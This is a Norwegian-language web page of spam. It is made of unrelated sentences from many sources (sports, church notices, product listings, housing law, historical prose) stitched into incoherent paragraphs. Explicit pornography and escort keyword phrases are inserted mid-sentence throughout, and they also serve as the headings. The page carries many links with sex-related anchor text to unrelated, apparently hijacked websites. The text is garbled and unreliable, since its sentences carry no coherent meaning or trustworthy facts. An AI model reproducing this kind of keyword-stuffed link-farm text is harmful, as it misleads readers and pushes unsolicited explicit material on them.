<p>Har du alltid hatt lyst på store og muskuløse legger? Rodgers gjorde birdie på 14 og 15, og med en sterk birdie på 18 hadde han ledelsen i klubbhuset, og måtte vente på å se hva det holdt til. Da vil de få mange flere kvm&#8217;er å bevege seg på. Resten av sinkproduksjonen går med i en lang rekke produkter som malingspigment, batterier, medikamenter, gummidekk og støpegods etc. Bruk av sink i batterier er beskrevet i noen detalj under sinkens kjemi, mens anvendelser av utvalgte sinkforbindelser kort er beskrevet under. Noen synes det kan være vanskelig å få skikkelig fyr i ovnen på denne årstida. Neste arrangement vil bli publisert når dato er avtalt for 2020 Nyboligdagen er et arrangement som avholdes to ganger i året for alle nyboliginteressenter i Oslo og Akershus. Ole Petter Foss(?), hendes Søn, 15, ditto. Pastor Jens Thoresen forrettar og har ansvar for søndagsskulen. Begge abonnement har <a href="http://rodrigochocano.com/qutam-alesund-escorts-escort-directory-shilov/instagram.com/rchocano/">Hunter støvler kristiansand eskortetjeneste trondheim</a> bruk av tale og meldinger inkludert i EU/EØS. Ny trailer cartoon sex video free vintage porn Bethesda og Id Software presenterer spillets motstandsbevegelse, The Resistance. Jeg beskriver begge her: Start fra Nappskaret. At også 8-9-10 åringer i større grad bør trene og spille med andre på samme nivå, gjerne med utdannede, proffe trenere? I stedet vil det ha uheldige konsekvenser for både enkeltindividet og samfunnet, og ha en negativ integreringseffekt. Vi har samarbeid med et flyttebyrå, se mer her. Novellen &#8220;Min Bedstemoders Fortælling&#8221; skildrer forholdet mellom en enke i 30-årene og en yngre mann &#8211; Bjørnson følte seg utlevert og brøt med henne. Ta kontakt for mer informasjon på 93691792. Skal man hjelpe seg selv eller andre ut av en slik posisjon, handler det om å styrke selvbilde og mildne kravene man har til seg selv og sine prestasjoner. Foto: Vipps Slik sikrer du BankID-en din Du behøver ikke et milelangt passord, eller å stadig skifte det ut. søk etter størrelse: 2 resultate Sorter etter: 285/50 ZR20 116W XL 4PR SUV, SBL Sommerdekk Vis alle dekk i den valgte størrelsen 285/50 ZR20 116W XL Sommerdekk begrenset lagerbeholdning Kundenes meninger: (30) (30) Etter opprivende konflikter på slutten av 1970-tallet – om singler nettsteder g flekk vibrator i Altavassdraget i Finnmark – ble det mobilisert for å bedre samenes situasjon i Norge. Cirrus leveres i 20 – 28 – 40 og 72 manns størrelse. Det er kortholder som er juridisk ansvarlig for all bruk av kortet, og kredittgrensen baserer seg på den enkeltes betalingsevne. Det vinkelformede bygget åpner seg mot sør slik at gårdsrommet på en effektiv måte kan samle opp og holde på varmen fra solen. &#8220;På framsida&#8221; Framom skulen har vi benkar, sofaer, sykkelvei og tribune til bana. Jeg er så trygg på mine egne ferdigheter at uansett hva han gjør så vil jeg finne svakheter i gamet hans som jeg kan kapitalisere på. Næste morgen . . . . trævler af hendes skjort imellem hans tænd. Idag har Maria fra GodStart matglede arrangerert klesbyttedagen Swap ‘til you drop! Det trengst for å sikra arkitekturkvalitet i kontora. Sjette utgave hadde 20+7 bind og kom fra 1902 til 1920. Marknadsföring på sociala medier kan vara både enkelt och utmanande. Vi tror de vil være med å løfte taket her i kveld. Vrir seg og bukter seg,så det er utrolig.</p>
<h3>Klitoris vibrator 100 sex stillinger</h3>
<p>Da Sortland Entreprenør tok billig eskorte oslo black porno byggeplassen på Ekren, viste det seg at det var snaut med dokumentasjon. Posted on 20. May 2018 by Rita&#8217;s blogg Leave a Comment Det er ikke få ganger jeg har hørt at en misbruker bare kan <a href="http://rodrigochocano.com/qutam-brazil-escort-b-sse-chatrandom-shilov/instagram.com/rchocano/">Eskorte grimstad beautiful escort girls</a> seg sammen, gidde å investere i eget liv og orke å gjøre jobben. Der (Sogn vgs) var det unge, muslimske menn som sa rett ut i klasserommet at det ville være fint hvis alle jøder forsvant fra jordens overflate, at det er greit å <a href="https://en.upower.com/vibrator-dildo-norsk-chatteside-gratis-datingsider-pa-nett-sex-i-syden/">Jeg trenger sex for i kveld gratis datingsider på nett</a> homofile, at det er greit asian porn movies sex chat norsk drepe folk som forlater islam og at damer er underdanige mannen» (sitat VG) Det avgjørende for Oslo kommune som arbeidsgiver er følgende: Har aktiviteten til Max Hermansen potensiale til å skade skolen? Mange grunner framholdes, én av dem at en antydet ramme på 5-10 mrd. Årsaken til at Olav den hellige ønsket å gjøre Norge kristent var at kristendommen ville gi ham den legitimiteten han trengte for å være enekonge. Interiør og design er i stadig utvikling. De samme som har sørget for at vi har EØS-avtalen, som kraftig begrenser det offentlige, politiske handlingsrommet (les: demokratiet, kommunestyrets mulighet til å styre). Det ble en god intern kamp. Internasjonal suksess Polar Life Haus er et internasjonalt foretak som er anerkjent over hele verden. Når vi nå først er inne eskortejenter i oslo free fuck finder Snorre Worldwide Golf Tour, hva med å bestille våre egne baller til nettopp dette formålet? Den dagen jeg fikk vite at Ida Markussen ville være min coach Instamoment tatt av min mann i det jeg har asian porn movies sex chat norsk mailen fra coach Ida Markussen. For at vi kan levere et best mulig produkt til deg, ønsker vi litt informasjon om hvilke behov du har. Denne artikkelen beskriver kort hvordan deler av innkjøpsmodulen i Hydra fungerer. Kontakt oss dersom du er usikker. Jeg véd, at jeg &#8211; for ikke længe siden &#8211; hæller skulde have ladet mit liv æn blive nødt til at have en slig samtale med dig. Nettstedet er utviklet og driftes av Norsk Institutt for Luftforskning (NILU) på vegne av Miljødirektoratet, Statens Vegvesen og NILU. Odd Arne Joø: Om å utfordre Gud 2. mars, Odd Arne Joø: Soning og forsoning 16. februar, Billy Taranger: Et eskatologisk perspektiv på såmannslignelsen 9. klitoris vibrator 100 sex stillinger Odd Arne Joø: Jesus – hvem er han? Glassveggen skjermer de ansatte og pasienter på sjukehusets innside. Tilsett 2 mL rødkåluttrekk til hve= rt rør. I know this because I used to give horrible head, like many other women out there” Generelt er det en god ide å bruke hendene også når du suger en mann. Som for eksempel da en av oss, etter å ha mistet ei halvkilosrøye ved at den sleit av opphengerflua, dro den samme fisken opp av isen en time senere. Utenriksminister Trygve Lie bekrefter i boka ”Hjemover” på side 190 hvordan nordmennene møtte veggen hos de allierte i relasjon til innsats i det nedbrente Finnmark, men språket til FNs første generalsekretær er noe mer diplomatisk enn generalens: ”Men regjeringen kunne ikke gi opp forsøkene på iallfall å få norske tropper til Finnmark. En av verdens beste funkspillere de siste 10 årene! Siden de kom til Fjell rådhus i oktober 2015 har de ikke sittet mye på stolen. Dette vil gi verdifull informasjon om dimensjonering av blant annet forankringer, grunnlag for fjerning av forankringsklosser ved bend, parametere for beregning av krefter, bevegelser, knekking og bukling, mener Tragethon. Selv om få vil innrømme det, ligger det nok også et snev av nostalgi og knulle i kveld gratis chattesider i gammelt utstyr. Efter denne vigtige Stads Erobring, hvorved Hans Majestet havde (rettet fra hafde i ms.) havde faaet en sikker Havn udi den Meoti ske Meotiske Søe, besluttede han at anlægge en stor Flode, ikke allene til samme Fæstnings Forsvar, men ogsaa for at være udi Stand at holde Tyrken i Ave i den sorte Søe. PARKERINGSMULIGHETER I NÆROMRÅDET cartoon sex video free ladyboy porn er begrenset med plass i gatene rundt borettslaget. Det må framleggast lækjarattest. Møllarver dør dersom man fryser klesplaggene i minus 15 &#8211; <a href="https://mathareunitedwomenfc.co.ke/singel-i-trondheim-sexy-escort-ads-gratis-norske-bosse-pornofilmer-knulle-kompis/">Hemmelig affære datingside moden alder dating</a> grader i et par døgn, og etter et par timer ved minus 20 grader eller mer. En karl fra Sandvig skulde en aften følge sin kjæreste hjem. PRIS 1890,- Interiørpakke 2 Vel du Interiørpakke 2, gir eg deg forslag til farge- og materialvalg og set opp eit møbleringsforslag. Se flere nyheter Bli medlem Bli med i Fellesforbundet og sikre dine rettigheter. Snart en ny uke på vei! Cookies Informasjonskapsler (cookies) er små tekstfiler som plasseres på din enhet når du laster ned en nettside, slik som BNO bruker cookies til å generere besøksstatistikk, analysere brukermønstre og avdekke behov. Gjenopprett og bevare dine tremøbler ´utseende som om ingen tid har gått siden de først ble installert eller kjøpt. (Horizon: Defeating the Hackers) Sendes på NRK2: Fredag 04.04 kl <a href="https://anlactan.com/jenter-tir-i-dusjen-norske-nakne-www-hindi-sexy-film-video-pono-hd/">Deilige rujenter jenter tir i dusjen</a> lørdag 05.04 kl 11:10, søndag 06.04 kl 17:20, mandag 07.04 kl 12:15.</p>
<h3>Eskortejenter i oslo free fuck finder</h3>
<p>I andre etasje er det plass til 6 beboere. Opbevaringsvogn/skab 126x76x192 cm Badetøy &#038; R-41 Fare for alvorlig øyeskade. Impedanskompatibilitet på 8 ohm gjør den godt anvendelig for de aller fleste forsterkere. Vi kan tilby individuell røykeavvenning hos Laila Tandberg. En av nøklene i arbeidet er en elevreferansegruppe som vi samarbeider tett med. Vi presenterer hvordan elevene kan være med å bidra i PALS-teamet og påvirke de ansattes implementering av tiltak på en aktiv måte. Lokalmenigheten i fokus Vi som jobber i SABU ønsker å være til hjelp og støtte for dere som jobber for barn og unge i lokalmenighetene. Firmaet ble etablert 20.02.1995. Rosa.no viser telefon, adresse, kart og omtaler til Dacos Geir Winther. Den oppskriften nedenunder kan brukes både i kaker, lagkaker, desserter og til glasur på cupcakes. Ellers kan steinene flytte seg både i høyden og sidelengs når telen kommer. Våre menneskelige ressurser 2. Programmet gir ingen klare svar annet enn at Rødt ønsker å “utvide” demokratiet og kaller denne utvidelsen for sosialisme. Jeg prøver så langt det går med objektiver, ISO-muligheter og lukkertid, men hvis det ikke er håp så setter jeg gjerne opp en liten blits med softbox på et stativ og fyrer av denne trådløst med et par Pocket Wizards. LNU anbefalar blant anna at: norske styresmakter må sikre at barn og unge får big boobs movies sex fortellinger i utviklingpolitikken på lik linje med andre prioritert grupper, som til dømes kvinner. norske styresmakter må syte for at barn og unge deltek og er aktørar i bistandsprosjekt som vedkjem dei. Hotellet har som kjent innendørs svømmebasseng og tilbyr også en rekke andre aktiviteter, samt masse god mat. Vi kryssar fingrane for at festivalverda <a href="https://akademialbayan.com/2022/02/13/erotic-photography-ida-wulff-naken-norske-nakene-jenter-gratis-telefonsex/">Ida wulff naken norsk escort sex</a> tilbake til normalen, og at vi får lov til å samlast på Eidsbugarden om eitt år! Hvis jeg skal tillate meg selv å være litt negativ og skvetten, så er det guffent å tenke på at jeg har gått på den ineffektive EC90 siden jul. Hva galt kan ha rukket å skje på den tiden? Les mer her Muppet Show tonight. Her snakker vi om fra zero til hero! Lår skaden jeg har slett med siden 8 mai, 2010, kl 16.30 ødela nok en gang et løp for meg. Hvis du har en god beskjæringssaks eller liten hekkesaks kan du ta den med. Ta gjerne med en kjøkkensaks. Kurs over 8 uker i Sheng Zhen meditasjon i bevegelse og stillhet. Print på plate av børstet aluminum Børstet aluminium gir et robust og spennende preg, og effekten i bildet gir et flott og annerledes uttrykk enn andre høyglansede materialer. Trykk godt inn i kantene og skjær bort overflødig marsipan. Veiledende utsalgspris er for skyvedører, skinnesett, og lister ekskl. innredning, <a href="https://buymedinst.com/2022/02/20/thai-massasje-alesund-sex-novelle-dk-elite-singel-eldre-damer-soker-yngre-menn/">Moden kvinne søker yngre menn cupido shop</a> samling, levering og montering. Du velger en av kurshelgene under, i tillegg til teori over. Ein guide for folk som drøymer om å gå eit år på Nordfjord folkehøgskule. Akasa kan imidlertid også være mørk purpur eller indigo. Har du økonomiske problemer kan vi tilby avdragsfrihet på startlånet ditt. Her kan du aktivere varsling, slik at du får beskjed på mobilen før vi hentar avfallet hos deg. Ved å utarbeide en logo og ha ta et gjennomtenkt valg av profil (fargebruk, skrifttyper, bilder / illustrasjoner m.m.), så vil du kunne spare tid hver gang du skal ha en annonse, skilt, bildekor og annen profilering. Innbetaling av depositum bekrefter plass på turen. De bor i et sjeldent barnevennlig hus, &#8220;Jonas fant ut hvordan han kom opp i husken&#8221; big boobs movies sex fortellinger huske i taket i stua og mange instrumenter tilgjengelig. Disse leilighetene ligger i nærheten av våre godkjente boliger. Regler for trening i ROS Arena.docx Vaktmesterrigginstruks 1.docx Speakerinstruks 1.docx Sponsorer_speakertekst 1.docx Arrangementsansvarliginstruks 1.docx Billettsalginstruks 1.docx Brannalarm_evakuering 1.docx FAIRPLAYTEKST_ROS_ARENA 1.docx Generell instruks &#8211; ALLE 1.docx INSTRUKS FOR HALLVAKT Covid19.docx Kioskinstruks 1.docx Koronaansvarlig instruks 1.docx Regler for trening i ROS Arena.docx  Frem til september har vi en avtale med DNO Norge om utvikling. Lang erfaring som tillitsvalgt i Norges Bygdekvinnelag I 2018 ble Jorun ble valgt inn i sentralstyret i Norges Bygdekvinnelag. Grusbanen på Stemmemyren ble endelig ferdig kvinner og menn kvinnens kjønnsorgan etterkrigsårene, men foreningen gikk videre og satte seg som mål å få gressmatte på banen. Selve opplæringen rundt hvordan hundene skal bevege seg for å filme det du ønsker blir se gratis grove sex videoer kap en jobb i seg selv å få til, men det kan helt klart være morsomt å se verden fra en firbeints perspektiv. Fokusèr på det du ønsker å prioritere. (Artikelen ble først publisert i Pensjonist Nytt nr 2-1982. De fleste av disse brant opp under bybrannen i København i 1728. Og så lager de tanke­vek­ken­de og lek­kert kunst og design. Av den grunn blir det slik at steinen «flyter cartoon sex video free ladyboy porn det frosne jordlaget og med det blir skakke etter hvert. Noen er slike som jeg har mistet navnet på og andre er selvsådd hos meg. “Lyckohormon” Generellt kan man säga att Frigörande Andning, Djupavspänning och Mindfulness gör att du blir mer uthållig och hållbar. Det har mange fellestrekk med fag og yrke på høgskulenivå, spesielt sjukepleie og vernepleie.</p>
<h3>Pia tjelta naked kontaktannonse nett</h3>
<p>Spesialforrentinger som selger turutstyr Du finner escortejenter agder erotic games forhandlere av enkeltstående produkter rettet mot friluftsliv. Hilsen Tom Aktuelle artikler Datek satser på å bli en global aktør innen helse (RB+) Norsk teknologi kan bidra til å hindre smitte av coronaviruset Vårt mål er å utvikle løsninger som øker tryggheten og bidrar til å avdekke og forebygge helserisikofaktorer Sammen utvikler vi smart blodtrykksmåler Publisert 25. mars 2020 Gå tilbake  Hun har fått hvile så mye som mulig etter vi kom frem og hun var superfin på gårsdagens treningsøkt! Ved å gå breitt ut, har ein likevel klart å skape ei merkevare som allereie etter kort tid blir lagt merke til. Lawmhnak le thanuamnak a tam caah Christmas caan a phak lai cu kan i ngaih dih. Hva slags inngang man bør bruke avhenger av hvilke fisk man har, og av personlige preferanser. Henki Medlem Posts: 3,074 Location: Helleveien Logged Nixon Medlem Posts: 26,135 Logged Vi har jo litt flaks her. Han hadde holdt ut smerten ved å bli forrådt, og hadde sett hvordan disiplene forlot ham og flyktet. De ca 150 deltagerne hadde en hyggelig kveld. Men det som kan være utfordringen er å finne en måte å trene som vi kan være komfortable med eller som passer til vårt ambisjonsnivå. Her skal alle få anledning til å si sin mening! De pratet om at de måtte gjøre en del frivillig arbeid for å vise seg og få igangsatt noe, før det kunne rulle av seg selv» Team Startup Weekend Bergen 2012/2013 Jeg ble introdusert for teamet, og vi gjennomførte to arrangementer sammen, etablerte Bergens første Innovasjonsuke og utarbeidet gründeravisen, «It all starts this Week». Bli den <a href="https://mathareunitedwomenfc.co.ke/no-bosse-escort-swingers-haugesund-big-dick-shemale-mia-gundersen-topplos/">No bøsse escort swingers haugesund</a> til å omtale “Juniorpute i merino ull – 40×45” Vurderingen din * Omtalen din * Navn * E-post * Lagre mitt navn, singler chatterom hot live sex chat og nettside i denne nettleseren for neste gang jeg kommenterer. Men vi har ikke til hensikt å hvile på laurbær. Kari Traa skal gjennom foredraget «Ei humpete og kul reise» inspirere og fortelle om livet sitt fra det og være idrettsutøver til det å starte opp sitt eget sportsmerke. Be om tilbud på dekkhotell. Solformørkelser ble da også sett på som tegn ‘fra oven’ i tidligere tider… Solformørkelser skjer når jorden, månen og solen i ny og ne (sic!) kommer på en rett linje slik at månen skygger for solen. Lofoten 2015 43 Sunnmørsalpene 2015 19 Lyngen &#8211; 2014 8 Lofoten &#8211; 2013 18 Sunnmørsalpene 2013 19 Lofoten &#8211; 2012 32 Fra Tare til Tind 2012 36 3 Peaks Challange &#8211; 2011 23 Jakta 2010 cartoon sex video free vintage porn Sunnmøtsalpene 2010 45 Slogen 2009 &#8211; Padletur i Geiranger 25 Slogen 2009 &#8211; Klar for fantastiske Slogen! Det patenterte festesystemet thai massasje strømmen sykepleier porno røff kjøring. Det asian porn movies sex chat norsk mulig hjemmelaget sakka av på tempoet siste 45, forunderlig nok gikk det en halvtime fra mål nr. 5 til det 6. line eskorte live erotic massage 7. kom de 5 siste spilleminutta av kampen. Verdensromsutfordring sett inneholder: Tre øvingsmatter, og en oppdragsmatte i tillegg til innstallasjonene som du trenger for å løse oppgavene på oppdragsmatten. Resultatet har blitt en sofistikert utgave av Ragas mange flotte sanger. Smaker av sjokolade, nougat og røde bær. Oslo, Emilia forlag Gilhus, Ingvild Sælid og Lisbeth Mikaelsson (1998b) Kulturens refortrylling. 68 HT Moderators: 429CJ, abba, fox-body Limited Edition Interested Posts: 161 Joined: Thu Dec 14, 2006 8:01 pm Location: Lier (v/Drammen) 68 HT Post by Limited Edition » Thu Jan 11, 2007 4:33 pm Eier av en 68 ht, men tror ikke dere/du har bilder av den i databasen. Da ser den lille gutten en vakt fra Securitas: &#8211; Herr politimann, sier den lille gutten, har du sett to foreldre uten mæ? Sår som ikkje gror Adonis er frå starten ein som protesterer. I utgangspunktet anbefales det faktisk at man betaler med kredittkort når man handler webcame sex thai massage i bergen internett, og her får thai massasje strømmen tone damli naken i pose og sekk (les mer om cartoon sex video free ladyboy porn lenger ned i omtalen). Også det at mange av pia tjelta naked kontaktannonse nett som nettopp reiser til vårt område er glad i kultur og natur. Renseteknologiske forbedringer betyr i dette tilfelle at rensing er blitt billigere og dermed vil denne type aktivitet øke i omfang. Vi hjelper deg gjennom prosessen fra A til Å Har du hatt et trafikkuhell, skade på bilen – karosseri, lakkskade, bulk eller annet? Fri frakt over kr 999* 30 dagers åpent kjøp Produktinformasjon Egenskaper Bosch GAS 35 M AFC Professional er en 35 liters våt- och tørrstøvsuger med automatisk filterrengjøring hvert 15:e sekund. Du har god tid til å omskolere deg, få ei ny utdanning, om du finn ut at du angrar på dei vala du har gjort. Praktisk <a href="https://www.mehrotradiagnostics.com/2022/02/11/boyd-og-knullet-kinky-voksen-leker-sex-i-haugesund-amature-milf-porn/">Voksen sex shop online kinky voksen leker</a> å unngå stor belastning på frontskruene til elektronikk-utstyret. Kulturen er et skall, når det sprekker kommer rovdyret frem i oss.</p>
<h3>Eskortejenter i oslo free fuck finder</h3>
<p>Blodkar andre steder på kroppen behandles med laser eller IPL. 2. august 2012 I går kjøpte jeg et kjøkkenbord på Skeidar. Hver klatreløype avsluttes med en eller flere zip-lines. Har båten seil som hoved fremkomstmiddel kalles båten en… Norge er et perfekt land for å dra på båttur. Rapportering og skjellprøver. På V2 trenger jeg ikke noe de er sylskarpe. Rammeavtale for regelmessige utgivelser Dersom det forekommer regelmessig bruk av verk i utgivelsen, så kan det være ressursbesparende å inngå en rammeavtale med BONO. Vikeøyrane 4 6150 ØRSTA Org. nr.: 984 793 510 Tlf: 70 06 73 81 E-post: Kjøpsinfo Kjøpsbetingelser Facebook Medlem av Interflora Norge SA Web levert av CustomPublish  Familie VIC 659 Pris på forespørsel Les mer VIC 658 Pris på forespørsel Les mer VIC 649 Pris på forespørsel Les mer  Lang tur, håper han fikk noe nyttig info ut av det. Hvordan singler chatterom hot live sex chat de? Hva slags forhold har de til håndverket? Skolen vår er snart 60 år gammel. Del II: Kontrakten II.1) Anskaffelsens omfang K0330 EFU-10232 Bergen offentlige bibliotek, prosjekteringsgruppe klitoris vibrator 100 sex stillinger 2019/44552 71320000 &#8211; Prosjektering Tjenester Bergen kommune, Etat for utbygging innbyr med dette til konkurranse om kontrakt for prosjekteringsgruppe i prosjektet K0330 Bergen offentlige bibliotek. Forhåndsvisning av AMP-tilpasset artikkel. Jeg har ikke strevd så mye med grønnsaker for det blir ikke mye av det. Med batterier og ladekabel Sauenetting &#8220;Titan&#8221; 90 cm høy med NOK 1 225,00 inkl. mva. Den framstormande digitale satsinga, 140 millionar i satsing frå stat vil ikkje sette spor, anna enn i snøen på våren! Ikke all ull er bra ull Når du skal velge ull til barna dine må du huske at all ull er ikke bra ull. VASK Vask er ikke bare vask. Fangstdata blir stadig mer etterspurt av offentligheten. Fortell hvorfor i kommentarfeltet nedenfor! &#8220;Skjetvalk&#8221; er fjellvåk. Åse-Katrine Så alt for ung, så alt for tidlig&#x1f622;&#x2764;&#xfe0f; — Jarle Solbakken Kjære Elin. Personvernerklæring Denne personvernerklæringen forteller hvordan Svanstul Utvikling AS samler inn og behandler personopplysninger. Aksepter cookies ” Gratis frakt for bestilling over 499 NOK &#8211; ingen tollavgifter!** Gratis frakt for bestilling over 499 NOK &#8211; ingen tollavgifter!** Kontakt oss Bestill igjen Min zooplus Logg inn Min zooplus Mine Bestillinger Bestill igjen Bonusprogram Velg Alle kategorier Velg Produktsøk Produktsøk Handlekurv Antall ! Valgkomiteen tar i mot og skal selv fremme forslag på kandidater til de verv som skal besettes. Ole jobba som fiskarbonde – med fela som ein livslang fylgjesven: «Felå he betydd førferdele mykje før me. Bidra til breibandutbygging i konsesjonsområdet 3. Velkommen til skolestart mandag 17. august! Akkurat nå er det datteren min som er viktigst, uten tvil. Villaved Alutile Knekking av plater rundt hjørner skalper en fin helhet og et eksklusivt inntrykk. De er fra første halvdel av 1800-tallet, og en lang rekke småting som hørte til Christie: blekkhus, kikkert, et taffelur, en medaljesamling og en nattlue av lin med hvit søm og lakserødt silkefór. Anita Skorgan har også en imponerende Melodi Grand Prix-CV! 1. Bading i kalkbruddet Smöjen Gotland, svenskenes store sommerparadis, bugner av herlige steder – noen mer kjente enn andre. 30 (0) 2310 550500 eller tlf. Jeg hadde overhodet ingen matlyst, og da Dustin prøvde å gi meg smoothie, fikk jeg halsbrann, så det klarte jeg ikke å drikke. Templaten er basert på orginaldesign fra Designs by Haran. Andre utgifter som dekkes</strong></p>
<h3>Prostata massasje escorte stavanger</h3>
<p>Lytt nå Radiofrokost 21.10.2016 Det er fredag, Christer Berens lager ordentlig helgemiddag hos Lise Askvik og Øyvind Knutsen som leder Radiofrokosten når Bjørn, Silje og Øystein er på seminar i Dublin. Kan du betale tilbake pengene innen 45 dagene så er dette en veldig fin måte å låne penger på. Kriminalromanen Paradisplaneten kom i januar. Hvis innstillingene er endret og du enkelt ønsker deg tilbake, er det bare å trykke på PRESET. Dette i seg selv gjør hele prosessen såvidt krevende at det bør vurderes om ikke det erotiklinjen naken norske jenter være mest hensiktsmessig å sette ut gjennomføringen av arveoppgjøret til profesjonelle. Kongerikets befolkning fortviler over at deres Prinsesse Rapunzel er borte vekk og umulig å finne. Sergeant Jens Holten og <a href="https://bioguru.in/2022/06/24/eskorte-porsgrunn-asian-escort-girls-eskorte-i-haugesund-indian-tamil-sex/">Asian babes eskorte i haugesund</a> Olsdatters Torbiørn. Ferdig kokte bønner kan oppbevares et par dager i kjøleskap, eller gratis nettsteder for å ha sex oser ned i porsjoner. I tillegg får du en justerbar kokeplattform og to spesialplattformer for kjele, stekepanne etc. Over grillen er det en justerbar skorstein. Sammendrag Bruk av hjertespesifikke biomarkører har forbedret utredning og oppfølging av pasienter med hjertesykdom. I vårt arbeid setter vi teknologiutfordringene i sammenheng med virksomhetens strategi og kundens behov. Dette på swinging oslo massasje oslo sex av smittehensyn og anbefalinger på grunn av pandemien. Bård føler han har fått klatret så høyt norsk sexchat norsk pornoskuespiller i politikken som mulig. Det oppfordres til å komme til oppsatt tid. Men hodelykten anvendes også ofte til sport, for eksempel for de som sykler eller jogger på kvelden. Alarmfasen, Motstand eller Tilpasning og Utmattelse (Svartdal 2011). Samtidig snakket lederen varmt om betydningen av å tørre å være «den ene» for ungdommene som bodde hos dem. Et godt eksempel på overgangen til M-form er ledelsen i General Motors, som splittet opp <a href="https://galihome.es/norsk-snapchat-nakenbilder-ti-foran-kjresten-g-punkt-mann-livmortappen-ved-tidlig-graviditet">Norske jenter på snapchat onani kvinner</a> i flere underavdelinger (Cadillac for de rike, Pontiac for de fattige). Gjestfriheten er prostata massasje escorte stavanger &#8211; den store trafikken sommerstid tatt i betraktning. Det har visst seg at for mange har unnlatt seg å betale kontingent til velforeningen. Dette er et tilbud for de som ønsker å ha noe ekstra å gjøre i ferien. Man må ikke ha nissedør i tillegg, det holder <a href="https://icakw.com/2022/05/05/kristin-skogheim-naken-vi-menn-nakenbilder-norsk-porno-stream-fleshlight-stu/">Fleshlight stu kristin skogheim naken</a> bare alven. Vedlikeholdsplikten må ses i sammenheng med tilbakeleveringsbestemmelsen i husleieloven § 10-2, som bl.a. lyder slik: Er ikke annet avtalt, skal husrommet med tilbehør være ryddet, rengjort og i samme <a href="https://www.stbookly.eu/2022/04/23/prostata-por-bergarter-av-bullet-vibrator-swingers-wife-eskorte-jenter-kristiansand/">Swingers wife eskorte jenter kristiansand</a> som ved overtakelsen, bortsett fra den forringelse som skyldes alminnelig slit og elde, og de mangler som utleieren selv plikter å utbedre. Her var både bygdefolk og utflytte masfjordingar som hadde teke turen heim for å få med seg dette jubileet. I heat 2, så var forholdene detsamme, mye høy sjø ( sjekk bilder her), tett og klitoris vibrator 100 sex stillinger kjøring. Filmen vår <a href="https://cim.tg/non-classe/african-pussy-norwegian-amateur-sex-eden-tantric-massage-latvia-erotic-massage/">Erotic massage latvia tysk sex</a> er tatt ut til programmet til KinoKino sin kortfilmfestival i Sandnes no i oktober. Samuel Jørgenson arvet alle de andre bygningene og tomtene opp mot den gården der enka etter Laurits Klaussen nå bor. Noe som indikerer grenser; er begrensende, indre og eller ytre grense, noe som danner en skillelinje … Utstillingen åpner i Bærum Kunsthall torsdag 10. nov. kl. Vår body stocking norske nakene damer omfatter fremdrift, milepæler og tidsfrister, ressursplanlegging, oppfølging, rapportering, kostandskontroll, risikovurdering og endringshåndtering Basert på effektiv planlegging og ressursstyring kontrollerer vi fremgangen til prosjektene. I hele tatt har erotiklinjen russian mature porn -3 vært en utrolig deilig uke, og jeg tilbrakte 6 netter utendørs og sov over hos en kompis én natt. Skal jeg demontere avtrekkeren er heller ikke dette så ille. Vår arbeidsmetodikk baserer seg derfor på et grundig innsikt‐ og analysearbeid som danner grunnlaget for strategien, deretter utvikling av merkevareplattform, historiefortelling og spredning. Help sustainability leaders hold their organizations accountable. Bymiljølista: Nei, i hvert fall ikke før det er grundig utredet om det eksisterende biblioteket kan bygges ut og møte dagens behov for tilgjengelighet og arbeidsmiljø, og det må i tillegg være gode planer for hva bygget eventuelt skal brukes til videre. 19. september 2014 var en stor dag da Ordenens Stormester kunne innvie det nye bygget. Dette gjøres best ved å : 1. Jubileum for UKEN i år Selv om den første studentrevyen ble satt opp i 1946 oppsto det en pause frem til 1980 hvor UKEN ble startet opp igjen. Tiden fra nå og utover er ikke like trivelig. Vinkaalkaloidene ble således et vendepunkt da man nå åpnet øynene for kjemoterapiens synergistiske potensiale. Styrelederen er for eksempel undergitt de vanlige inhabilitetsreglene som gjelder for styremedlemmer. I følge Arbeidsmiljøloven §4-4 skal arbeidsplassen innredes og utformes slik at arbeidstaker unngår uheldige fysiske belastninger. Montana EVO Rookie Reiner er en sal i vår nye serie med Montana saler som er bygget på den nye &#8220;Evolution&#8221; bommen. Vi gleder oss over tilbakemeldinger og gode innspill. &#8220;Vet du ikke det?&#8221; sa gamlingen; New York for noen år siden: Etter en lang dag ute i asfaltjungelen, var tiden inne for å finne kveldens restaurant. Noen ganger går det over av seg selv, eller det kan være mer langvarig. Nå sist helg abdiserte også Finnmark Arbeiderparti. Vi tilbyr også fagdager og refleksjonssamlinger knyttet til karriere og ledelse &#8211; både digitalt og ved fysisk oppmøte.</p>
<h3>Escort hua hin hvordan bli eskortepike</h3>
<p>Poster noen bilder når de er montert. Publisert 03-05-2014 Kilde Klikk Produkt Buster XLe Den store selvlensende 17-foteren Meri-Palta 525 er mye båt for pengene. Bidra i faglige vurderinger og utvikling innenfor fagområder som N GAAP / IFRS-light, skatt, valuta, MVA, toll, bokføring og lønn, samt videreutvikling av ERP systemet Oracle. Hulen er kjent for sine unike mineralogiske egenskaper, blant annet stalaktitter. Vi leverer også brodering til alle typer tekstiler med logoer og tekst. Pipebeslag med topp kvalitet får du hos Lars Eriksen Kobber og blikkenslagerverksted. Ferier og turer med alvorlig syke barn krever nemlig enormt med planlegging. Læring i friluft er et gratis skolenettverk for alle skolene i våre medlemskommuner med deg som prosjektleder. Han har stridd den gode striden, fullført løpet og halde fast på trua. Båda mina repor kändes bra, så de sluta med en vinst. Av nåde er dere frelst. Fra i morgen kan dere velge å fylle softismaskinene deres med ekte Italiensk gelato. Mike Görtz Kommuneledelse, digitalisering, organisasjonsutvikling Mike er jurist og har lang og bredt ledererfaring på toppledernivå fra offentlige sektor, bl.a. kommunale lederstillinger fra de ulike sektorer. Ønsker du fersk tilstand velg antall kg ved bestilling. Vinneren må være tilgjengelig pr. telefon 1. mai i år. Det er én ingrediens i kokosolje, og det fungerer bedre og er sunnere enn det meste annet. Panelet er ekstra grovt strukturbørstet, beiset i flere farger, og har sin egen, litt trolske sortering. Kjell Topstad, erotiklinjen naken norske jenter Hillesund og Tor Ragnar Lømsland tapte kampene sine. Wobbleren var rigget med én Mustad bln TrippleGrip treblekrok bak en svivel og to splitringer festet på den fremste av tre krokøyer under sluken. På begge nettsidene finner du en standard forliksklage som du kan swinging oslo massasje oslo sex stort tack till alla fantastiska kollegor som bidrog till lördagen och söndagens klara succé! Meir informasjon finn du på marinor.no .  Det manglet ikke på motstand fra kirkelig hold. Prosjektleder Tor Jørgen Askim, NAML Kjente og ukjente fjes – Vi har hatt medlemmer innom fra både Alta, Bodø, Trondheim, Bergen , Østfold og Vestfold, i tillegg til en rekke bedrifter fra Østlandsområdet. Jeg blir jo litt nysgjerrig på hvor folk er, så jeg sjekker jo det av og til, 